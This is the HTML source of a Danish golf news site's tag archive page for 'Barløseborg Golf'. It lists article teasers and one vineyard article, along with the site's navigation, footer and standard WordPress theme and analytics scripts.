        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "136";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Barløseborg Golf</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Barløseborg Golf</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/froekaer-vingaard-laver-dansk-vin-ved-kongeaaen/"  rel="bookmark" class="td-image-wrap " title="Frøkær Vingård laver dansk vin ved Kongeåen" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Frøkær Vingård laver dansk vin ved Kongeåen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/08/jens-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/froekaer-vingaard-laver-dansk-vin-ved-kongeaaen/"  rel="bookmark" title="Frøkær Vingård laver dansk vin ved Kongeåen">Frøkær Vingård laver dansk vin ved Kongeåen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/underholdning/livsstil/" class="td-post-category" >Livsstil</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-11T12:17:07+02:00" >11. august 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_7";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "6105";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "2035";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_31 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3296</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">950</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">360</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">262</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6978b2f5ef261
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"arch_tag\":\"barloeseborg-golf\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
